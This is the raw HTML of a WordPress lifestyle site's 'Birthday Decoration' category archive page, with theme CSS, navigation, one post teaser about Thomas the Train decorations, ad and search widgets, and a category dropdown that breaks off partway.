																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/birthday\/",
                "name": "Birthday"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/birthday\/birthday-decoration\/",
                "name": "Birthday Decoration"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive paged category category-birthday-decoration category-47 paged-11 category-paged-11 elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb two-sidebar">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/birthday/">Birthday</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Birthday Decoration</span>
		</div>
			
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Birthday Decoration</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-296793" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Thomas%20Birthday%20Decorations%20Best%20Of%20Cool%20Thomas%20the%20Train%20Birthday%20Party%20Ideas-534501.png" href="https://stunningplans.com/thomas-birthday-decorations/" title="The top 23 Ideas About Thomas Birthday Decorations">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/birthday/birthday-decoration/"  rel="category tag">Birthday Decoration</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/thomas-birthday-decorations/">The top 23 Ideas About Thomas Birthday Decorations</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-02-22T20:21:47+00:00">February 22, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-02-22T20:21:47+00:00">February 22, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 23 Ideas About Thomas Birthday Decorations . When it comes to birthdays, you don&#8217;t constantly&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://stunningplans.com/category/birthday/birthday-decoration/page/10/"><i class="penci-faicon fa fa-angle-left" ></i></a></li>
	<li><a class="page-numbers" href="https://stunningplans.com/category/birthday/birthday-decoration/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://stunningplans.com/category/birthday/birthday-decoration/page/9/">9</a></li>
	<li><a class="page-numbers" href="https://stunningplans.com/category/birthday/birthday-decoration/page/10/">10</a></li>
	<li><span aria-current="page" class="page-numbers current">11</span></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47" selected="selected">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
